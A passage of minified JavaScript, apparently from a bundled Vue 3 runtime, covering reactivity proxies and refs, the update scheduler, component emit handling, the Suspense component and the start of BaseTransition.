E=e=>W(e)?e:null==e?"":V(e)||K(e)&&(e.toString===J||!H(e.toString))?JSON.stringify(e,T,2):String(e),T=(e,t)=>t&&t.__v_isRef?T(e,t.value):B(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,n])=>(e[`${t} =>`]=n,e)),{})}:U(t)?{[`Set(${t.size})`]:[...t.values()]}:!K(t)||V(t)||X(t)?t:String(t),P={},A=[],j=()=>{},N=()=>!1,R=/^on[^a-z]/,M=e=>R.test(e),I=e=>e.startsWith("onUpdate:"),F=Object.assign,L=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},D=Object.prototype.hasOwnProperty,$=(e,t)=>D.call(e,t),V=Array.isArray,B=e=>"[object Map]"===Y(e),U=e=>"[object Set]"===Y(e),z=e=>"[object Date]"===Y(e),H=e=>"function"===typeof e,W=e=>"string"===typeof e,q=e=>"symbol"===typeof e,K=e=>null!==e&&"object"===typeof e,G=e=>K(e)&&H(e.then)&&H(e.catch),J=Object.prototype.toString,Y=e=>J.call(e),Z=e=>Y(e).slice(8,-1),X=e=>"[object Object]"===Y(e),Q=e=>W(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,ee=o(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),te=o("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),ne=e=>{const t=Object.create(null);return n=>{const r=t[n];return r||(t[n]=e(n))}},re=/-(\w)/g,oe=ne((e=>e.replace(re,((e,t)=>t?t.toUpperCase():"")))),ie=/\B([A-Z])/g,se=ne((e=>e.replace(ie,"-$1").toLowerCase())),ce=ne((e=>e.charAt(0).toUpperCase()+e.slice(1))),ue=ne((e=>e?`on${ce(e)}`:"")),le=(e,t)=>!Object.is(e,t),ae=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},fe=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},pe=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let de;const he=()=>de||(de="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:{});n(541);let me;class ye{constructor(e=!1){this.detached=e,this.active=!0,this.effects=[],this.cleanups=[],this.parent=me,!e&&me&&(this.index=(me.scopes||(me.scopes=[])).push(this)-1)}run(e){if(this.active){const t=me;try{return me=this,e()}finally{me=t}}else 0}on(){me=this}off(){me=this.parent}stop(e){if(this.active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0,this.active=!1}}}function ge(e){return new ye(e)}function ve(e,t=me){t&&t.active&&t.effects.push(e)}function be(){return me}function we(e){me&&me.cleanups.push(e)}const Se=e=>{const t=new Set(e);return t.w=0,t.n=0,t},_e=e=>(e.w&Te)>0,xe=e=>(e.n&Te)>0,Oe=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Te},ke=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];_e(o)&&!xe(o)?o.delete(e):t[n++]=o,o.w&=~Te,o.n&=~Te}t.length=n}},Ce=new WeakMap;let Ee=0,Te=1;const Pe=30;let Ae;const je=Symbol(""),Ne=Symbol("");class Re{constructor(e,t=null,n){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],this.parent=void 0,ve(this,n)}run(){if(!this.active)return this.fn();let e=Ae,t=Le;while(e){if(e===this)return;e=e.parent}try{return this.parent=Ae,Ae=this,Le=!0,Te=1<<++Ee,Ee<=Pe?Oe(this):Me(this),this.fn()}finally{Ee<=Pe&&ke(this),Te=1<<--Ee,Ae=this.parent,Le=t,this.parent=void 0,this.deferStop&&this.stop()}}stop(){Ae===this?this.deferStop=!0:this.active&&(Me(this),this.onStop&&this.onStop(),this.active=!1)}}function Me(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}function Ie(e,t){e.effect&&(e=e.effect.fn);const n=new Re(e);t&&(F(n,t),t.scope&&ve(n,t.scope)),t&&t.lazy||n.run();const r=n.run.bind(n);return r.effect=n,r}function Fe(e){e.effect.stop()}let Le=!0;const De=[];function $e(){De.push(Le),Le=!1}function Ve(){const e=De.pop();Le=void 0===e||e}function Be(e,t,n){if(Le&&Ae){let t=Ce.get(e);t||Ce.set(e,t=new Map);let r=t.get(n);r||t.set(n,r=Se());const o=void 0;Ue(r,o)}}function Ue(e,t){let n=!1;Ee<=Pe?xe(e)||(e.n|=Te,n=!_e(e)):n=!e.has(Ae),n&&(e.add(Ae),Ae.deps.push(e))}function ze(e,t,n,r,o,i){const s=Ce.get(e);if(!s)return;let c=[];if("clear"===t)c=[...s.values()];else if("length"===n&&V(e)){const e=pe(r);s.forEach(((t,n)=>{("length"===n||n>=e)&&c.push(t)}))}else switch(void 0!==n&&c.push(s.get(n)),t){case"add":V(e)?Q(n)&&c.push(s.get("length")):(c.push(s.get(je)),B(e)&&c.push(s.get(Ne)));break;case"delete":V(e)||(c.push(s.get(je)),B(e)&&c.push(s.get(Ne)));break;case"set":B(e)&&c.push(s.get(je));break}if(1===c.length)c[0]&&He(c[0]);else{const e=[];for(const t of c)t&&e.push(...t);He(Se(e))}}function He(e,t){const n=V(e)?e:[...e];for(const r of n)r.computed&&We(r,t);for(const r of n)r.computed||We(r,t)}function We(e,t){(e!==Ae||e.allowRecurse)&&(e.scheduler?e.scheduler():e.run())}const qe=o("__proto__,__v_isRef,__isVue"),Ke=new Set(Object.getOwnPropertyNames(Symbol).filter((e=>"arguments"!==e&&"caller"!==e)).map((e=>Symbol[e])).filter(q)),Ge=et(),Je=et(!1,!0),Ye=et(!0),Ze=et(!0,!0),Xe=Qe();function Qe(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const n=Gt(this);for(let t=0,o=this.length;t<o;t++)Be(n,"get",t+"");const r=n[t](...e);return-1===r||!1===r?n[t](...e.map(Gt)):r}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){$e();const n=Gt(this)[t].apply(this,e);return Ve(),n}})),e}function et(e=!1,t=!1){return function(n,r,o){if("__v_isReactive"===r)return!e;if("__v_isReadonly"===r)return e;if("__v_isShallow"===r)return t;if("__v_raw"===r&&o===(e?t?Ft:It:t?Mt:Rt).get(n))return n;const i=V(n);if(!e&&i&&$(Xe,r))return Reflect.get(Xe,r,o);const s=Reflect.get(n,r,o);return(q(r)?Ke.has(r):qe(r))?s:(e||Be(n,"get",r),t?s:en(s)?i&&Q(r)?s:s.value:K(s)?e?Bt(s):$t(s):s)}}const tt=rt(),nt=rt(!0);function rt(e=!1){return function(t,n,r,o){let i=t[n];if(Wt(i)&&en(i)&&!en(r))return!1;if(!e&&(qt(r)||Wt(r)||(i=Gt(i),r=Gt(r)),!V(t)&&en(i)&&!en(r)))return i.value=r,!0;const s=V(t)&&Q(n)?Number(n)<t.length:$(t,n),c=Reflect.set(t,n,r,o);return t===Gt(o)&&(s?le(r,i)&&ze(t,"set",n,r,i):ze(t,"add",n,r)),c}}function ot(e,t){const n=$(e,t),r=e[t],o=Reflect.deleteProperty(e,t);return o&&n&&ze(e,"delete",t,void 0,r),o}function it(e,t){const n=Reflect.has(e,t);return q(t)&&Ke.has(t)||Be(e,"has",t),n}function st(e){return Be(e,"iterate",V(e)?"length":je),Reflect.ownKeys(e)}const ct={get:Ge,set:tt,deleteProperty:ot,has:it,ownKeys:st},ut={get:Ye,set(e,t){return!0},deleteProperty(e,t){return!0}},lt=F({},ct,{get:Je,set:nt}),at=F({},ut,{get:Ze}),ft=e=>e,pt=e=>Reflect.getPrototypeOf(e);function dt(e,t,n=!1,r=!1){e=e["__v_raw"];const o=Gt(e),i=Gt(t);n||(t!==i&&Be(o,"get",t),Be(o,"get",i));const{has:s}=pt(o),c=r?ft:n?Zt:Yt;return s.call(o,t)?c(e.get(t)):s.call(o,i)?c(e.get(i)):void(e!==o&&e.get(t))}function ht(e,t=!1){const n=this["__v_raw"],r=Gt(n),o=Gt(e);return t||(e!==o&&Be(r,"has",e),Be(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function mt(e,t=!1){return e=e["__v_raw"],!t&&Be(Gt(e),"iterate",je),Reflect.get(e,"size",e)}function yt(e){e=Gt(e);const t=Gt(this),n=pt(t),r=n.has.call(t,e);return r||(t.add(e),ze(t,"add",e,e)),this}function gt(e,t){t=Gt(t);const n=Gt(this),{has:r,get:o}=pt(n);let i=r.call(n,e);i||(e=Gt(e),i=r.call(n,e));const s=o.call(n,e);return n.set(e,t),i?le(t,s)&&ze(n,"set",e,t,s):ze(n,"add",e,t),this}function vt(e){const t=Gt(this),{has:n,get:r}=pt(t);let o=n.call(t,e);o||(e=Gt(e),o=n.call(t,e));const i=r?r.call(t,e):void 0,s=t.delete(e);return o&&ze(t,"delete",e,void 0,i),s}function bt(){const e=Gt(this),t=0!==e.size,n=void 0,r=e.clear();return t&&ze(e,"clear",void 0,void 0,n),r}function wt(e,t){return function(n,r){const o=this,i=o["__v_raw"],s=Gt(i),c=t?ft:e?Zt:Yt;return!e&&Be(s,"iterate",je),i.forEach(((e,t)=>n.call(r,c(e),c(t),o)))}}function St(e,t,n){return function(...r){const o=this["__v_raw"],i=Gt(o),s=B(i),c="entries"===e||e===Symbol.iterator&&s,u="keys"===e&&s,l=o[e](...r),a=n?ft:t?Zt:Yt;return!t&&Be(i,"iterate",u?Ne:je),{next(){const{value:e,done:t}=l.next();return t?{value:e,done:t}:{value:c?[a(e[0]),a(e[1])]:a(e),done:t}},[Symbol.iterator](){return this}}}}function _t(e){return function(...t){return"delete"!==e&&this}}function xt(){const e={get(e){return dt(this,e)},get size(){return mt(this)},has:ht,add:yt,set:gt,delete:vt,clear:bt,forEach:wt(!1,!1)},t={get(e){return dt(this,e,!1,!0)},get size(){return mt(this)},has:ht,add:yt,set:gt,delete:vt,clear:bt,forEach:wt(!1,!0)},n={get(e){return dt(this,e,!0)},get size(){return mt(this,!0)},has(e){return ht.call(this,e,!0)},add:_t("add"),set:_t("set"),delete:_t("delete"),clear:_t("clear"),forEach:wt(!0,!1)},r={get(e){return dt(this,e,!0,!0)},get size(){return mt(this,!0)},has(e){return ht.call(this,e,!0)},add:_t("add"),set:_t("set"),delete:_t("delete"),clear:_t("clear"),forEach:wt(!0,!0)},o=["keys","values","entries",Symbol.iterator];return o.forEach((o=>{e[o]=St(o,!1,!1),n[o]=St(o,!0,!1),t[o]=St(o,!1,!0),r[o]=St(o,!0,!0)})),[e,n,t,r]}const[Ot,kt,Ct,Et]=xt();function Tt(e,t){const n=t?e?Et:Ct:e?kt:Ot;return(t,r,o)=>"__v_isReactive"===r?!e:"__v_isReadonly"===r?e:"__v_raw"===r?t:Reflect.get($(n,r)&&r in t?n:t,r,o)}const Pt={get:Tt(!1,!1)},At={get:Tt(!1,!0)},jt={get:Tt(!0,!1)},Nt={get:Tt(!0,!0)};const Rt=new WeakMap,Mt=new WeakMap,It=new WeakMap,Ft=new WeakMap;function Lt(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Dt(e){return e["__v_skip"]||!Object.isExtensible(e)?0:Lt(Z(e))}function $t(e){return Wt(e)?e:zt(e,!1,ct,Pt,Rt)}function Vt(e){return zt(e,!1,lt,At,Mt)}function Bt(e){return zt(e,!0,ut,jt,It)}function Ut(e){return zt(e,!0,at,Nt,Ft)}function zt(e,t,n,r,o){if(!K(e))return e;if(e["__v_raw"]&&(!t||!e["__v_isReactive"]))return e;const i=o.get(e);if(i)return i;const s=Dt(e);if(0===s)return e;const c=new Proxy(e,2===s?r:n);return o.set(e,c),c}function Ht(e){return Wt(e)?Ht(e["__v_raw"]):!(!e||!e["__v_isReactive"])}function Wt(e){return!(!e||!e["__v_isReadonly"])}function qt(e){return!(!e||!e["__v_isShallow"])}function Kt(e){return Ht(e)||Wt(e)}function Gt(e){const t=e&&e["__v_raw"];return t?Gt(t):e}function Jt(e){return fe(e,"__v_skip",!0),e}const Yt=e=>K(e)?$t(e):e,Zt=e=>K(e)?Bt(e):e;function Xt(e){Le&&Ae&&(e=Gt(e),Ue(e.dep||(e.dep=Se())))}function Qt(e,t){e=Gt(e),e.dep&&He(e.dep)}function en(e){return!(!e||!0!==e.__v_isRef)}function tn(e){return rn(e,!1)}function nn(e){return rn(e,!0)}function rn(e,t){return en(e)?e:new on(e,t)}class on{constructor(e,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:Gt(e),this._value=t?e:Yt(e)}get value(){return Xt(this),this._value}set value(e){const t=this.__v_isShallow||qt(e)||Wt(e);e=t?e:Gt(e),le(e,this._rawValue)&&(this._rawValue=e,this._value=t?e:Yt(e),Qt(this,e))}}function sn(e){Qt(e,void 0)}function cn(e){return en(e)?e.value:e}const un={get:(e,t,n)=>cn(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return en(o)&&!en(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function ln(e){return Ht(e)?e:new Proxy(e,un)}class an{constructor(e){this.dep=void 0,this.__v_isRef=!0;const{get:t,set:n}=e((()=>Xt(this)),(()=>Qt(this)));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}}function fn(e){return new an(e)}function pn(e){const t=V(e)?new Array(e.length):{};for(const n in e)t[n]=hn(e,n);return t}class dn{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}}function hn(e,t,n){const r=e[t];return en(r)?r:new dn(e,t,n)}var mn;class yn{constructor(e,t,n,r){this._setter=t,this.dep=void 0,this.__v_isRef=!0,this[mn]=!1,this._dirty=!0,this.effect=new Re(e,(()=>{this._dirty||(this._dirty=!0,Qt(this))})),this.effect.computed=this,this.effect.active=this._cacheable=!r,this["__v_isReadonly"]=n}get value(){const e=Gt(this);return Xt(e),!e._dirty&&e._cacheable||(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}function gn(e,t,n=!1){let r,o;const i=H(e);i?(r=e,o=j):(r=e.get,o=e.set);const s=new yn(r,o,i||!o,n);return s}mn="__v_isReadonly";function vn(e,...t){}function bn(e,t,n,r){let o;try{o=r?e(...r):e()}catch(i){Sn(i,t,n)}return o}function wn(e,t,n,r){if(H(e)){const o=bn(e,t,n,r);return o&&G(o)&&o.catch((e=>{Sn(e,t,n)})),o}const o=[];for(let i=0;i<e.length;i++)o.push(wn(e[i],t,n,r));return o}function Sn(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let r=t.parent;const o=t.proxy,i=n;while(r){const t=r.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,o,i))return;r=r.parent}const s=t.appContext.config.errorHandler;if(s)return void bn(s,null,10,[e,o,i])}_n(e,n,o,r)}function _n(e,t,n,r=!0){console.error(e)}let xn=!1,On=!1;const kn=[];let Cn=0;const En=[];let Tn=null,Pn=0;const An=Promise.resolve();let jn=null;function Nn(e){const t=jn||An;return e?t.then(this?e.bind(this):e):t}function Rn(e){let t=Cn+1,n=kn.length;while(t<n){const r=t+n>>>1,o=Vn(kn[r]);o<e?t=r+1:n=r}return t}function Mn(e){kn.length&&kn.includes(e,xn&&e.allowRecurse?Cn+1:Cn)||(null==e.id?kn.push(e):kn.splice(Rn(e.id),0,e),In())}function In(){xn||On||(On=!0,jn=An.then(Un))}function Fn(e){const t=kn.indexOf(e);t>Cn&&kn.splice(t,1)}function Ln(e){V(e)?En.push(...e):Tn&&Tn.includes(e,e.allowRecurse?Pn+1:Pn)||En.push(e),In()}function Dn(e,t=(xn?Cn+1:0)){for(0;t<kn.length;t++){const e=kn[t];e&&e.pre&&(kn.splice(t,1),t--,e())}}function $n(e){if(En.length){const e=[...new Set(En)];if(En.length=0,Tn)return void Tn.push(...e);for(Tn=e,Tn.sort(((e,t)=>Vn(e)-Vn(t))),Pn=0;Pn<Tn.length;Pn++)Tn[Pn]();Tn=null,Pn=0}}const Vn=e=>null==e.id?1/0:e.id,Bn=(e,t)=>{const n=Vn(e)-Vn(t);if(0===n){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function Un(e){On=!1,xn=!0,kn.sort(Bn);try{for(Cn=0;Cn<kn.length;Cn++){const e=kn[Cn];e&&!1!==e.active&&bn(e,null,14)}}finally{Cn=0,kn.length=0,$n(e),xn=!1,jn=null,(kn.length||En.length)&&Un(e)}}new Set;new Map;let zn,Hn=[],Wn=!1;function qn(e,t){var n,r;if(zn=e,zn)zn.enabled=!0,Hn.forEach((({event:e,args:t})=>zn.emit(e,...t))),Hn=[];else if("undefined"!==typeof window&&window.HTMLElement&&!(null===(r=null===(n=window.navigator)||void 0===n?void 0:n.userAgent)||void 0===r?void 0:r.includes("jsdom"))){const e=t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[];e.push((e=>{qn(e,t)})),setTimeout((()=>{zn||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Wn=!0,Hn=[])}),3e3)}else Wn=!0,Hn=[]}function Kn(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||P;let o=n;const i=t.startsWith("update:"),s=i&&t.slice(7);if(s&&s in r){const e=`${"modelValue"===s?"model":s}Modifiers`,{number:t,trim:i}=r[e]||P;i&&(o=n.map((e=>W(e)?e.trim():e))),t&&(o=n.map(pe))}let c;let u=r[c=ue(t)]||r[c=ue(oe(t))];!u&&i&&(u=r[c=ue(se(t))]),u&&wn(u,e,6,o);const l=r[c+"Once"];if(l){if(e.emitted){if(e.emitted[c])return}else e.emitted={};e.emitted[c]=!0,wn(l,e,6,o)}}function Gn(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(void 0!==o)return o;const i=e.emits;let s={},c=!1;if(!H(e)){const r=e=>{const n=Gn(e,t,!0);n&&(c=!0,F(s,n))};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}return i||c?(V(i)?i.forEach((e=>s[e]=null)):F(s,i),K(e)&&r.set(e,s),s):(K(e)&&r.set(e,null),null)}function Jn(e,t){return!(!e||!M(t))&&(t=t.slice(2).replace(/Once$/,""),$(e,t[0].toLowerCase()+t.slice(1))||$(e,se(t))||$(e,t))}let Yn=null,Zn=null;function Xn(e){const t=Yn;return Yn=e,Zn=e&&e.type.__scopeId||null,t}function Qn(e){Zn=e}function er(){Zn=null}const tr=e=>nr;function nr(e,t=Yn,n){if(!t)return e;if(e._n)return e;const r=(...n)=>{r._d&&Ki(-1);const o=Xn(t);let i;try{i=e(...n)}finally{Xn(o),r._d&&Ki(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function rr(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:i,propsOptions:[s],slots:c,attrs:u,emit:l,render:a,renderCache:f,data:p,setupState:d,ctx:h,inheritAttrs:m}=e;let y,g;const v=Xn(e);try{if(4&n.shapeFlag){const e=o||r;y=fs(a.call(e,e,f,i,d,p,h)),g=u}else{const e=t;0,y=fs(e.length>1?e(i,{attrs:u,slots:c,emit:l}):e(i,null)),g=t.props?u:ir(u)}}catch(w){Bi.length=0,Sn(w,e,1),y=os($i)}let b=y;if(g&&!1!==m){const e=Object.keys(g),{shapeFlag:t}=b;e.length&&7&t&&(s&&e.some(I)&&(g=sr(g,s)),b=cs(b,g))}return n.dirs&&(b=cs(b),b.dirs=b.dirs?b.dirs.concat(n.dirs):n.dirs),n.transition&&(b.transition=n.transition),y=b,Xn(v),y}function or(e){let t;for(let n=0;n<e.length;n++){const r=e[n];if(!Zi(r))return;if(r.type!==$i||"v-if"===r.children){if(t)return;t=r}}return t}const ir=e=>{let t;for(const n in e)("class"===n||"style"===n||M(n))&&((t||(t={}))[n]=e[n]);return t},sr=(e,t)=>{const n={};for(const r in e)I(r)&&r.slice(9)in t||(n[r]=e[r]);return n};function cr(e,t,n){const{props:r,children:o,component:i}=e,{props:s,children:c,patchFlag:u}=t,l=i.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&u>=0))return!(!o&&!c||c&&c.$stable)||r!==s&&(r?!s||ur(r,s,l):!!s);if(1024&u)return!0;if(16&u)return r?ur(r,s,l):!!s;if(8&u){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(s[n]!==r[n]&&!Jn(l,n))return!0}}return!1}function ur(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!Jn(n,i))return!0}return!1}function lr({vnode:e,parent:t},n){while(t&&t.subTree===e)(e=t.vnode).el=n,t=t.parent}const ar=e=>e.__isSuspense,fr={name:"Suspense",__isSuspense:!0,process(e,t,n,r,o,i,s,c,u,l){null==e?hr(t,n,r,o,i,s,c,u,l):mr(e,t,n,r,o,s,c,u,l)},hydrate:gr,create:yr,normalize:vr},pr=fr;function dr(e,t){const n=e.props&&e.props[t];H(n)&&n()}function hr(e,t,n,r,o,i,s,c,u){const{p:l,o:{createElement:a}}=u,f=a("div"),p=e.suspense=yr(e,o,r,t,f,n,i,s,c,u);l(null,p.pendingBranch=e.ssContent,f,null,r,p,i,s),p.deps>0?(dr(e,"onPending"),dr(e,"onFallback"),l(null,e.ssFallback,t,n,r,null,i,s),Sr(p,e.ssFallback)):p.resolve()}function mr(e,t,n,r,o,i,s,c,{p:u,um:l,o:{createElement:a}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const p=t.ssContent,d=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:y,isHydrating:g}=f;if(m)f.pendingBranch=p,Xi(p,m)?(u(m,p,f.hiddenContainer,null,o,f,i,s,c),f.deps<=0?f.resolve():y&&(u(h,d,n,r,o,null,i,s,c),Sr(f,d))):(f.pendingId++,g?(f.isHydrating=!1,f.activeBranch=m):l(m,o,f),f.deps=0,f.effects.length=0,f.hiddenContainer=a("div"),y?(u(null,p,f.hiddenContainer,null,o,f,i,s,c),f.deps<=0?f.resolve():(u(h,d,n,r,o,null,i,s,c),Sr(f,d))):h&&Xi(p,h)?(u(h,p,n,r,o,f,i,s,c),f.resolve(!0)):(u(null,p,f.hiddenContainer,null,o,f,i,s,c),f.deps<=0&&f.resolve()));else if(h&&Xi(p,h))u(h,p,n,r,o,f,i,s,c),Sr(f,p);else if(dr(t,"onPending"),f.pendingBranch=p,f.pendingId++,u(null,p,f.hiddenContainer,null,o,f,i,s,c),f.deps<=0)f.resolve();else{const{timeout:e,pendingId:t}=f;e>0?setTimeout((()=>{f.pendingId===t&&f.fallback(d)}),e):0===e&&f.fallback(d)}}function yr(e,t,n,r,o,i,s,c,u,l,a=!1){const{p:f,m:p,um:d,n:h,o:{parentNode:m,remove:y}}=l,g=pe(e.props&&e.props.timeout),v={vnode:e,parent:t,parentComponent:n,isSVG:s,container:r,hiddenContainer:o,anchor:i,deps:0,pendingId:0,timeout:"number"===typeof g?g:-1,activeBranch:null,pendingBranch:null,isInFallback:!0,isHydrating:a,isUnmounted:!1,effects:[],resolve(e=!1){const{vnode:t,activeBranch:n,pendingBranch:r,pendingId:o,effects:i,parentComponent:s,container:c}=v;if(v.isHydrating)v.isHydrating=!1;else if(!e){const e=n&&r.transition&&"out-in"===r.transition.mode;e&&(n.transition.afterLeave=()=>{o===v.pendingId&&p(r,c,t,0)});let{anchor:t}=v;n&&(t=h(n),d(n,s,v,!0)),e||p(r,c,t,0)}Sr(v,r),v.pendingBranch=null,v.isInFallback=!1;let u=v.parent,l=!1;while(u){if(u.pendingBranch){u.effects.push(...i),l=!0;break}u=u.parent}l||Ln(i),v.effects=[],dr(t,"onResolve")},fallback(e){if(!v.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:r,container:o,isSVG:i}=v;dr(t,"onFallback");const s=h(n),l=()=>{v.isInFallback&&(f(null,e,o,s,r,null,i,c,u),Sr(v,e))},a=e.transition&&"out-in"===e.transition.mode;a&&(n.transition.afterLeave=l),v.isInFallback=!0,d(n,r,null,!0),a||l()},move(e,t,n){v.activeBranch&&p(v.activeBranch,e,t,n),v.container=e},next(){return v.activeBranch&&h(v.activeBranch)},registerDep(e,t){const n=!!v.pendingBranch;n&&v.deps++;const r=e.vnode.el;e.asyncDep.catch((t=>{Sn(t,e,0)})).then((o=>{if(e.isUnmounted||v.isUnmounted||v.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:i}=e;Ps(e,o,!1),r&&(i.el=r);const c=!r&&e.subTree.el;t(e,i,m(r||e.subTree.el),r?null:h(e.subTree),v,s,u),c&&y(c),lr(e,i.el),n&&0===--v.deps&&v.resolve()}))},unmount(e,t){v.isUnmounted=!0,v.activeBranch&&d(v.activeBranch,n,e,t),v.pendingBranch&&d(v.pendingBranch,n,e,t)}};return v}function gr(e,t,n,r,o,i,s,c,u){const l=t.suspense=yr(t,r,n,e.parentNode,document.createElement("div"),null,o,i,s,c,!0),a=u(e,l.pendingBranch=t.ssContent,n,l,i,s);return 0===l.deps&&l.resolve(),a}function vr(e){const{shapeFlag:t,children:n}=e,r=32&t;e.ssContent=br(r?n.default:n),e.ssFallback=r?br(n.fallback):os($i)}function br(e){let t;if(H(e)){const n=qi&&e._c;n&&(e._d=!1,zi()),e=e(),n&&(e._d=!0,t=Ui,Hi())}if(V(e)){const t=or(e);0,e=t}return e=fs(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter((t=>t!==e))),e}function wr(e,t){t&&t.pendingBranch?V(e)?t.effects.push(...e):t.effects.push(e):Ln(e)}function Sr(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e,o=n.el=t.el;r&&r.subTree===n&&(r.vnode.el=o,lr(r,o))}function _r(e,t){if(bs){let n=bs.provides;const r=bs.parent&&bs.parent.provides;r===n&&(n=bs.provides=Object.create(r)),n[e]=t}else 0}function xr(e,t,n=!1){const r=bs||Yn;if(r){const o=null==r.parent?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&H(t)?t.call(r.proxy):t}else 0}function Or(e,t){return Pr(e,null,t)}function kr(e,t){return Pr(e,null,{flush:"post"})}function Cr(e,t){return Pr(e,null,{flush:"sync"})}const Er={};function Tr(e,t,n){return Pr(e,t,n)}function Pr(e,t,{immediate:n,deep:r,flush:o,onTrack:i,onTrigger:s}=P){const c=bs;let u,l,a=!1,f=!1;if(en(e)?(u=()=>e.value,a=qt(e)):Ht(e)?(u=()=>e,r=!0):V(e)?(f=!0,a=e.some((e=>Ht(e)||qt(e))),u=()=>e.map((e=>en(e)?e.value:Ht(e)?Nr(e):H(e)?bn(e,c,2):void 0))):u=H(e)?t?()=>bn(e,c,2):()=>{if(!c||!c.isUnmounted)return l&&l(),wn(e,c,3,[d])}:j,t&&r){const e=u;u=()=>Nr(e())}let p,d=e=>{l=g.onStop=()=>{bn(e,c,4)}};if(Cs){if(d=j,t?n&&wn(t,c,3,[u(),f?[]:void 0,d]):u(),"sync"!==o)return j;{const e=Zs();p=e.__watcherHandles||(e.__watcherHandles=[])}}let h=f?new Array(e.length).fill(Er):Er;const m=()=>{if(g.active)if(t){const e=g.run();(r||a||(f?e.some(((e,t)=>le(e,h[t]))):le(e,h)))&&(l&&l(),wn(t,c,3,[e,h===Er?void 0:f&&h[0]===Er?[]:h,d]),h=e)}else g.run()};let y;m.allowRecurse=!!t,"sync"===o?y=m:"post"===o?y=()=>Si(m,c&&c.suspense):(m.pre=!0,c&&(m.id=c.uid),y=()=>Mn(m));const g=new Re(u,y);t?n?m():h=g.run():"post"===o?Si(g.run.bind(g),c&&c.suspense):g.run();const v=()=>{g.stop(),c&&c.scope&&L(c.scope.effects,g)};return p&&p.push(v),v}function Ar(e,t,n){const r=this.proxy,o=W(e)?e.includes(".")?jr(r,e):()=>r[e]:e.bind(r,r);let i;H(t)?i=t:(i=t.handler,n=t);const s=bs;Ss(this);const c=Pr(o,i.bind(r),n);return s?Ss(s):_s(),c}function jr(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function Nr(e,t){if(!K(e)||e["__v_skip"])return e;if(t=t||new Set,t.has(e))return e;if(t.add(e),en(e))Nr(e.value,t);else if(V(e))for(let n=0;n<e.length;n++)Nr(e[n],t);else if(U(e)||B(e))e.forEach((e=>{Nr(e,t)}));else if(X(e))for(const n in e)Nr(e[n],t);return e}function Rr(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return so((()=>{e.isMounted=!0})),lo((()=>{e.isUnmounting=!0})),e}const Mr=[Function,Array],Ir={name:"BaseTransition",props:{mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Mr,onEnter:Mr,onAfterEnter:Mr,onEnterCancelled:Mr,onBeforeLeave:Mr,onLeave:Mr,onAfterLeave:Mr,onLeaveCancelled:Mr,onBeforeAppear:Mr,onAppear:Mr,onAfterAppear:Mr,onAppearCancelled:Mr},setup(e,{slots:t}){const n=ws(),r=Rr();let o;return()=>{const i=t.default&&Ur(t.default(),!0);if(!i||!i.length)return;let 